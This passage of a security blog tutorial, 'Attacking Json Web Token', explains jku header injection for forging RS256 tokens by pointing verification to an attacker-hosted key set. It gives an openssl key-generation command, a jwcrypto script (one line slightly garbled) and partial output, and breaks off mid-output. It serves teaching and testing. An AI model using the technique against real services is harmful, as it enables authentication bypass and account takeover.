            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Cloud Security </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Exploit%20Development" aria-label="View all posts in the Exploit Development category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Exploit Development </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Malware%20Development" aria-label="View all posts in the Malware Development category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Malware Development </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 4 </div> </div> </button> </a><a href="/archive/?category=Mobile%20Hacking" aria-label="View all posts in the Mobile Hacking category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Mobile Hacking </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 2 </div> </div> </button> </a><a href="/archive/?category=Web%20Exploitation" aria-label="View all posts in the Web Exploitation category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Web Exploitation </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a> </div> <div class="expand-btn px-4 -mb-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <button class="btn-plain rounded-lg w-full h-9" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <div class="text-[var(--primary)] flex items-center justify-center gap-2 -translate-x-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <svg width="1em" height="1em" class="text-[1.75rem]" data-astro-cid-ucso7hve="true" data-icon="material-symbols:more-horiz">   <symbol id="ai:material-symbols:more-horiz" viewBox="0 0 24 24"><path fill="currentColor" d="M6 14q-.825 0-1.412-.587T4 12t.588-1.412T6 10t1.413.588T8 12t-.587 1.413T6 14m6 0q-.825 0-1.412-.587T10 12t.588-1.412T12 10t1.413.588T14 12t-.587 1.413T12 14m6 0q-.825 0-1.412-.587T16 12t.588-1.412T18 10t1.413.588T20 12t-.587 1.413T18 14"/></symbol><use href="#ai:material-symbols:more-horiz"></use>  </svg> More </div> </button> </div> </widget-layout>  <script type="module">class d extends HTMLElement{constructor(){if(super(),this.dataset.isCollapsed!=="true")return;const e=this.dataset.id,t=this.querySelector(".expand-btn"),s=this.querySelector(`#${e}`);t.addEventListener("click",()=>{s.classList.remove("collapsed"),t.classList.add("hidden")})}}customElements.get("widget-layout")||customElements.define("widget-layout",d);</script> <widget-layout data-id="tags" data-is-collapsed="true" class="pb-4 card-base onload-animation" style="animation-delay: 200ms; --collapsedHeight: 7.5rem;" data-astro-cid-ucso7hve="true"> <div class="font-bold transition text-lg text-neutral-900 dark:text-neutral-100 relative ml-8 mt-4 mb-2
        before:w-1 before:h-4 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:left-[-16px] before:top-[5.5px]" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">Tags</div> <div id="tags" class="collapse-wrapper px-4 overflow-hidden collapsed" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">  <div class="flex gap-2 flex-wrap"> <a href="/archive/?tag=AV%20Bypass" aria-label="View all posts with the AV Bypass tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  AV Bypass </a><a href="/archive/?tag=AWS%20Pentest" aria-label="View all posts with the AWS Pentest tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  AWS Pentest </a><a href="/archive/?tag=Buffer%20Overflow" aria-label="View all posts with the Buffer Overflow tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Buffer Overflow </a><a href="/archive/?tag=Crypto" aria-label="View all posts with the Crypto tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Crypto </a><a href="/archive/?tag=CTF" aria-label="View all posts with the CTF tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  CTF </a><a href="/archive/?tag=Flutter" aria-label="View all posts with the Flutter tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Flutter </a><a href="/archive/?tag=Forensics" aria-label="View all posts with the Forensics tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Forensics </a><a href="/archive/?tag=IDOR" aria-label="View all posts with the IDOR tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  IDOR </a><a href="/archive/?tag=JWT" aria-label="View all posts with the JWT tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  JWT </a><a href="/archive/?tag=Malware" aria-label="View all posts with the Malware tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Malware </a><a href="/archive/?tag=Misc" aria-label="View all posts with the Misc tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Misc </a><a href="/archive/?tag=Mobile" aria-label="View all posts with the Mobile tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Mobile </a><a href="/archive/?tag=Networking" aria-label="View all posts with the Networking tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Networking </a><a href="/archive/?tag=OSINT" aria-label="View all posts with the OSINT tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  OSINT </a><a href="/archive/?tag=Process%20Injection" aria-label="View all posts with the Process Injection tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Process Injection </a><a href="/archive/?tag=PwnedLab" aria-label="View all posts with the PwnedLab tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  PwnedLab </a><a href="/archive/?tag=Red%20Team" aria-label="View all posts with the Red Team tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Red Team </a><a href="/archive/?tag=Reverse%20Engineering" aria-label="View all posts with the Reverse Engineering tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Reverse Engineering </a><a href="/archive/?tag=Shellcode" aria-label="View all posts with the Shellcode tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Shellcode </a><a href="/archive/?tag=SSL%20Pinning" aria-label="View all posts with the SSL Pinning tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  SSL Pinning </a> </div>  </div> <div class="expand-btn px-4 -mb-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <button class="btn-plain rounded-lg w-full h-9" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <div class="text-[var(--primary)] flex items-center justify-center gap-2 -translate-x-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[1.75rem]" data-astro-cid-ucso7hve="true" data-icon="material-symbols:more-horiz">   <use href="#ai:material-symbols:more-horiz"></use>  </svg> More </div> </button> </div> </widget-layout>   </div> </div> <main id="swup-container" class="transition-swup-fade col-span-2 lg:col-span-1 overflow-hidden"> <div id="content-wrapper" class="onload-animation"> <!-- the overflow-hidden here prevent long text break the layout--> <!-- make id different from windows.swup global property -->   <div class="flex w-full rounded-[var(--radius-large)] overflow-hidden relative mb-4"> <div id="post-container" class="card-base z-10 px-6 md:px-9 pt-6 pb-4 relative w-full "> <!-- word count and reading time --> <div class="flex flex-row text-black/30 dark:text-white/30 gap-5 mb-3 transition onload-animation"> <div class="flex flex-row items-center"> <div class="transition h-6 w-6 rounded-md bg-black/5 dark:bg-white/10 text-black/50 dark:text-white/50 flex items-center justify-center mr-2"> <svg width="1em" height="1em" data-icon="material-symbols:notes-rounded">   <symbol id="ai:material-symbols:notes-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M4 18q-.425 0-.712-.288T3 17t.288-.712T4 16h10q.425 0 .713.288T15 17t-.288.713T14 18zm0-5q-.425 0-.712-.288T3 12t.288-.712T4 11h16q.425 0 .713.288T21 12t-.288.713T20 13zm0-5q-.425 0-.712-.288T3 7t.288-.712T4 6h16q.425 0 .713.288T21 7t-.288.713T20 8z"/></symbol><use href="#ai:material-symbols:notes-rounded"></use>  </svg> </div> <div class="text-sm">328  words</div> </div> <div class="flex flex-row items-center"> <div class="transition h-6 w-6 rounded-md bg-black/5 dark:bg-white/10 text-black/50 dark:text-white/50 flex items-center justify-center mr-2"> <svg width="1em" height="1em" data-icon="material-symbols:schedule-outline-rounded">   <symbol id="ai:material-symbols:schedule-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M13 11.6V8q0-.425-.288-.712T12 7t-.712.288T11 8v3.975q0 .2.075.388t.225.337l3.3 3.3q.275.275.7.275T16 16t.275-.7t-.275-.7zM12 22q-2.075 0-3.9-.788t-3.175-2.137T2.788 15.9T2 12t.788-3.9t2.137-3.175T8.1 2.788T12 2t3.9.788t3.175 2.137T21.213 8.1T22 12t-.788 3.9t-2.137 3.175t-3.175 2.138T12 22m0-2q3.325 0 5.663-2.337T20 12t-2.337-5.663T12 4T6.337 6.338T4 12t2.338 5.663T12 20"/></symbol><use href="#ai:material-symbols:schedule-outline-rounded"></use>  </svg> </div> <div class="text-sm"> 2  minutes </div> </div> </div> <!-- title --> <div class="relative onload-animation"> <div data-pagefind-body data-pagefind-weight="10" data-pagefind-meta="title" class="transition w-full block font-bold mb-3
                    text-3xl md:text-[2.25rem]/[2.75rem]
                    text-black/90 dark:text-white/90
                    md:before:w-1 before:h-5 before:rounded-md before:bg-[var(--primary)]
                    before:absolute before:top-[0.75rem] before:left-[-1.125rem]
                "> Attacking Json Web Token </div> </div> <!-- metadata --> <div class="onload-animation"> <div class="flex flex-wrap text-neutral-500 dark:text-neutral-400 items-center gap-4 gap-x-4 gap-y-2 mb-5"> <!-- publish date --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:calendar-today-outline-rounded">   <symbol id="ai:material-symbols:calendar-today-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M5 22q-.825 0-1.412-.587T3 20V6q0-.825.588-1.412T5 4h1V3q0-.425.288-.712T7 2t.713.288T8 3v1h8V3q0-.425.288-.712T17 2t.713.288T18 3v1h1q.825 0 1.413.588T21 6v14q0 .825-.587 1.413T19 22zm0-2h14V10H5zM5 8h14V6H5zm0 0V6z"/></symbol><use href="#ai:material-symbols:calendar-today-outline-rounded"></use>  </svg> </div> <span class="text-50 text-sm font-medium">2022-05-07</span> </div> <!-- update date -->  <!-- categories --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:book-2-outline-rounded">   <symbol id="ai:material-symbols:book-2-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M6 15.325q.35-.175.725-.25T7.5 15H8V4h-.5q-.625 0-1.062.438T6 5.5zM10 15h8V4h-8zm-4 .325V4zM7.5 22q-1.45 0-2.475-1.025T4 18.5v-13q0-1.45 1.025-2.475T7.5 2H18q.825 0 1.413.587T20 4v12.525q0 .2-.162.363t-.588.362q-.35.175-.55.5t-.2.75t.2.763t.55.487t.55.413t.2.562v.25q0 .425-.288.725T19 22zm0-2h9.325q-.15-.35-.237-.712T16.5 18.5q0-.4.075-.775t.25-.725H7.5q-.65 0-1.075.438T6 18.5q0 .65.425 1.075T7.5 20"/></symbol><use href="#ai:material-symbols:book-2-outline-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <a href="/archive/?category=Web%20Exploitation" aria-label="View all posts in the Web Exploitation category" class="link-lg transition text-50 text-sm font-medium
                            hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Web Exploitation </a> </div> </div> <!-- tags --> <div class="items-center flex"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:tag-rounded">   <symbol id="ai:material-symbols:tag-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m9 16l-.825 3.275q-.075.325-.325.525t-.6.2q-.475 0-.775-.375T6.3 18.8L7 16H4.275q-.5 0-.8-.387T3.3 14.75q.075-.35.35-.55t.625-.2H7.5l1-4H5.775q-.5 0-.8-.387T4.8 8.75q.075-.35.35-.55t.625-.2H9l.825-3.275Q9.9 4.4 10.15 4.2t.6-.2q.475 0 .775.375t.175.825L11 8h4l.825-3.275q.075-.325.325-.525t.6-.2q.475 0 .775.375t.175.825L17 8h2.725q.5 0 .8.387t.175.863q-.075.35-.35.55t-.625.2H16.5l-1 4h2.725q.5 0 .8.388t.175.862q-.075.35-.35.55t-.625.2H15l-.825 3.275q-.075.325-.325.525t-.6.2q-.475 0-.775-.375T12.3 18.8L13 16zm.5-2h4l1-4h-4z"/></symbol><use href="#ai:material-symbols:tag-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <div class="hidden mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=JWT" aria-label="View all posts with the JWT tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> JWT </a>  </div> </div> </div> <div class="border-[var(--line-divider)] border-dashed border-b-[1px] mb-5"></div> </div> <!-- always show cover as long as it has one -->  <div data-pagefind-body class="prose dark:prose-invert prose-base !max-w-none custom-md mb-6 markdown-content onload-animation"> <!--<div class="prose dark:prose-invert max-w-none custom-md">--> <!--<div class="max-w-none custom-md">-->  <p>Let’s say, this is a normal user web page.
<img src="/images/web/json1.png" alt=""></p>
<p>When we register and login with an account, the authentication mechanism is look like this.</p>
<p><img src="/images/web/json2.png" alt=""></p>
<p>When we decode it,</p>
<p><img src="/images/web/json3.png" alt=""></p>
<p>It’s using <code>RS256</code> algorithm and token is using <code>jku</code> header parameter which contains the JSON Web Key and the URL is to be used for token verification.</p>
<p>!!!info Info
The jku header is a URI that refers to a resource for a set of JSON-encoded public keys, one of which corresponds to the key used to digitally sign the JWS.
!!!</p>
<p>The <code>jku</code> header url is look like this,</p>
<p><img src="/images/web/json4.png" alt=""></p>
<p>If an attacker generate a public and private key pairs and create a new token with a new private key (which we generated) and replace <code>jku</code> header with the url which contains new generated <code>jwks.json</code> file (host on a web server) and then the token would be accept by the server.</p>
<p>Download or copy that <code>jwks.json</code> file.</p>
<section><h4 id="creating-a-new-keypairpem">Creating a new keypair.pem<a class="anchor" href="#creating-a-new-keypairpem"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h4><div class="expressive-code"><link rel="stylesheet" href="/_astro/ec.4fsv9.css"><script type="module" src="/_astro/ec.g1fg5.js"></script><figure class="frame is-terminal"><figcaption class="header"><span class="title"></span><span class="sr-only">Terminal window</span></figcaption><pre data-language="bash" class="wrap" style="--ecMaxLine:36ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#B392F0;--1:#B392F0">openssl</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">genrsa</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">-out</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">keypair.pem</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">2048</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div></section>
<section><h4 id="generating-nekid">Generating n,e,kid<a class="anchor" href="#generating-nekid"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h4><p>We’re using python jwcrypto module to generate <code>n,e and kid</code></p><p>Install <code>pip3 install jwcrypto</code></p><div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="python" class="wrap" style="--ecMaxLine:41ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#99A0A6;--1:#99A0A6">#!/usr/bin/python3</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">from</span><span style="--0:#E1E4E8;--1:#E1E4E8"> jwcrypto </span><span style="--0:#F97583;--1:#F97583">import</span><span style="--0:#E1E4E8;--1:#E1E4E8"> jwk,jwt</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">5</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">with</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">open</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">'keypair.pem'</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span><span style="--0:#9ECBFF;--1:#9ECBFF">'rb'</span><span style="--0:#E1E4E8;--1:#E1E4E8">) </span><span style="--0:#F97583;--1:#F97583">as</span><span style="--0:#E1E4E8;--1:#E1E4E8"> pemfile:</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">6</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">key </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> jwk.</span><span style="--0:#79B8FF;--1:#79B8FF">JWK</span><span style="--0:#E1E4E8;--1:#E1E4E8">.from_pem(pemfile.read())</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">7</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">8</div></div><div class="code"><span style="--0:#79B8FF;--1:#79B8FF">print</span><span style="--0:#E1E4E8;--1:#E1E4E8">(key)</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">9</div></div><div class="code"><span style="--0:#79B8FF;--1:#79B8FF">print</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"n: "</span><span style="--0:#E1E4E8;--1:#E1E4E8">, key.n)</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">10</div></div><div class="code"><span style="--0:#79B8FF;--1:#79B8FF">print</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"e: "</span><span style="--0:#E1E4E8;--1:#E1E4E8">, key.e)py</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div><p>Run <code>python3 jwk-gen-1.py</code> and the output should look like this.</p><div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="json" class="wrap" style="--ecMaxLine:346ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">{</span><span style="--0:#79B8FF;--1:#79B8FF">"kid"</span><span style="--0:#E1E4E8;--1:#E1E4E8">:</span><span style="--0:#9ECBFF;--1:#9ECBFF">"CrNfhdyvBdPsLMc_HlfoMXfHhCCsxVU7puGGIjKY7Eo"</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span><span style="--0:#79B8FF;--1:#79B8FF">"thumbprint"</span><span style="--0:#E1E4E8;--1:#E1E4E8">:</span><span style="--0:#9ECBFF;--1:#9ECBFF">"CrNfhdyvBdPsLMc_HlfoMXfHhCCsxVU7puGGIjKY7Eo"</span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">n:  _nnl</span><span style="--0:#79B8FF;--1:#79B8FF">4</span><span style="--0:#E1E4E8;--1:#E1E4E8">TPSAoA</span><span style="--0:#79B8FF;--1:#79B8FF">6</span><span style="--0:#E1E4E8;--1:#E1E4E8">JeumpR-ZgrIdu</span><span style="--0:#79B8FF;--1:#79B8FF">7</span><span style="--0:#E1E4E8;--1:#E1E4E8">K</span><span style="--0:#79B8FF;--1:#79B8FF">76</span><span style="--0:#E1E4E8;--1:#E1E4E8">Y</span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">BEhAbIQ</span><span style="--0:#79B8FF;--1:#79B8FF">16</span><span style="--0:#E1E4E8;--1:#E1E4E8">Oe</span><span style="--0:#79B8FF;--1:#79B8FF">5</span><span style="--0:#E1E4E8;--1:#E1E4E8">Idp-DVz</span><span style="--0:#79B8FF;--1:#79B8FF">5</span><span style="--0:#E1E4E8;--1:#E1E4E8">qValRBGDH</span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">XwYic</span><span style="--0:#79B8FF;--1:#79B8FF">5</span><span style="--0:#E1E4E8;--1:#E1E4E8">ukiNJYhKwFZv</span><span style="--0:#79B8FF;--1:#79B8FF">5</span><span style="--0:#E1E4E8;--1:#E1E4E8">S</span><span style="--0:#79B8FF;--1:#79B8FF">50</span><span style="--0:#E1E4E8;--1:#E1E4E8">fYo</span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">zUgiBuHJzocQc</span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">eD</span><span style="--0:#79B8FF;--1:#79B8FF">8</span><span style="--0:#E1E4E8;--1:#E1E4E8">duUTjvRIHJCc</span><span style="--0:#79B8FF;--1:#79B8FF">6</span><span style="--0:#E1E4E8;--1:#E1E4E8">DaXsRtJcq</span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">paSfLds</span><span style="--0:#79B8FF;--1:#79B8FF">6</span><span style="--0:#E1E4E8;--1:#E1E4E8">FQQ</span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">Q</span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">hOY_aMF</span><span style="--0:#79B8FF;--1:#79B8FF">7</span><span style="--0:#E1E4E8;--1:#E1E4E8">gFOYeQ-i</span><span style="--0:#79B8FF;--1:#79B8FF">6</span><span style="--0:#E1E4E8;--1:#E1E4E8">mKGa</span><span style="--0:#79B8FF;--1:#79B8FF">8</span><span style="--0:#E1E4E8;--1:#E1E4E8">rA</span><span style="--0:#79B8FF;--1:#79B8FF">6</span><span style="--0:#E1E4E8;--1:#E1E4E8">nDU</span><span style="--0:#79B8FF;--1:#79B8FF">-267</span><span style="--0:#E1E4E8;--1:#E1E4E8">CsEUIcxJFV</span><span style="--0:#79B8FF;--1:#79B8FF">6</span><span style="--0:#E1E4E8;--1:#E1E4E8">a</span><span style="--0:#79B8FF;--1:#79B8FF">2</span><span style="--0:#E1E4E8;--1:#E1E4E8">Zw</span><span style="--0:#79B8FF;--1:#79B8FF">3597</span><span style="--0:#E1E4E8;--1:#E1E4E8">BMBNys_hwB</span><span style="--0:#79B8FF;--1:#79B8FF">75</span><span style="--0:#E1E4E8;--1:#E1E4E8">yst-XfmUGntyOloru</span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">LH</span><span style="--0:#79B8FF;--1:#79B8FF">8</span><span style="--0:#E1E4E8;--1:#E1E4E8">NCPQvMBrmcLPmxeZpwF</span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">Cisfy</span><span style="--0:#79B8FF;--1:#79B8FF">3</span><span style="--0:#E1E4E8;--1:#E1E4E8">Fcx</span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">_gYCs</span><span style="--0:#79B8FF;--1:#79B8FF">4</span><span style="--0:#E1E4E8;--1:#E1E4E8">ZXyVbEHiGYoDEpZ_oO</span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">rqqo</span><span style="--0:#79B8FF;--1:#79B8FF">3</span><span style="--0:#E1E4E8;--1:#E1E4E8">dtX</span><span style="--0:#79B8FF;--1:#79B8FF">877</span><span style="--0:#E1E4E8;--1:#E1E4E8">KWF</span><span style="--0:#79B8FF;--1:#79B8FF">11</span><span style="--0:#E1E4E8;--1:#E1E4E8">deuPFfNqblw</span><span style="--0:#79B8FF;--1:#79B8FF">9</span><span style="--0:#E1E4E8;--1:#E1E4E8">p</span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">hIxgTtdStrUi</span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span 